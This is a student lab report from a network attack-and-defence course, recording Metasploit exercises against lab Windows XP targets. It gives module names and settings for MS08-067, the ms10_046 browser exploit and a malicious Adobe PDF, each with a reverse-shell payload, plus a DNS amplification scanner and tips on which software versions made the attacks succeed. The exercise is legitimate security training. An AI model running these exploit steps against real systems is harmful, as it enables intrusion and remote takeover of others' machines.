20192413 2021-2022-2 《网络与系统攻防技术》实验六实验报告

20192413 2021-2022-2 《网络与系统攻防技术》实验六实验报告

1.实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

2.实验过程



任务一:一个主动攻击实践:MS08-067

-

启动msf终端

-

利用

search MS08-067搜索漏洞

![]()

-

输入



use exploit/windows/smb/ms08_067_netapi,选择相应的模块 -

使用

show payloads,查看可以使用的模块

![]()

-

利用

set payload generic/shell_reverse_tcp获取靶机shell -

配置

RHOST,LHOST,LPORT并进行监听

![]()



任务二:针对浏览器的攻击:ms10_046

-

输入

search ms10_046查找漏洞

![]()

-

输入

use use exploit/windows/browser/ms10_046_shortcut_icon_ -

使用载荷

set payload generic/shell_reverse_tcp -

配置

LPORT,LHOST,SRVHOST

![]()



-

使用

show options查看配置

![]()





-

然后输入

exploit生成URL

![]()

-



windows端访问URL

![]()

-



kali端

![]()

-



使用

session -i 1获取连接

![]()





任务三:针对客户端的攻击:

-



利用

search adobe进行搜索

![]()

-

选择

use windows/fileformat/adobe_flashplayer_button并配置Payload LHOST LPORT FILENAME -

使用

exploit生成pdf文件并拷贝到靶机

![]()

-

在kali中打开监听模式并在靶机中运行20192413.pdf



任务四:辅助模块应用

-

利用

show auxiliary,查看辅助模块

![]()



-

使用

scanner/dns/dns_amp,扫描dns -

配置靶机地址

![]()



3.问题及解决方案

-

问题1: 主动攻击时出现无shell回连

-

问题1解决方案:window xp版本的问题,一开始使用的winxp SP3 中文版无法回连,使用winxp SP1即可回连成功

![]()

-

问题2:攻击客户端时无法成功

-

问题2解决方案:要下载adobe reader 9.0版本

4.学习感悟、思考等

这次实验使用Metasploit进行了很多种的渗透测试,Metasploit提供了丰富的扫描功能、攻击脚本及二次开发的平台,使网络安全漏洞检测变得相对容易,这次实验具体来说就是先寻找可攻击的漏洞、再根据漏洞名和所属目录猜测漏洞攻击的方面、再查看漏洞的详细信息、再设置一系列参数、最后实施攻击并查看攻击结果。通过实验对于Metasploit以及渗透测试有了更熟练的应用。

浙公网安备 33010602011771号

浙公网安备 33010602011771号